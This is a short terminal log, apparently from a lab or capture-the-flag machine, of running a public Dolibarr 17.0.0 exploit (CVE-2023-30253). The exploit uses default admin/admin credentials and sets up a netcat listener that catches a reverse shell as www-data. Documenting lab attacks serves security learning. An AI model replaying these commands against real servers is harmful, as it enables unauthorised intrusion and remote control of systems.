 ┌──(kali㉿kali)-[~/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─$ python3 exploit.py http://crm.board.htb admin admin 10.10.14.43 4444
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
[!] If you have not received the shell, please check your login and password
┌──(kali㉿kali)-[~/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─$ sudo rlwrap nc -nlvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.11.11] 52368
bash: cannot set terminal process group (840): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami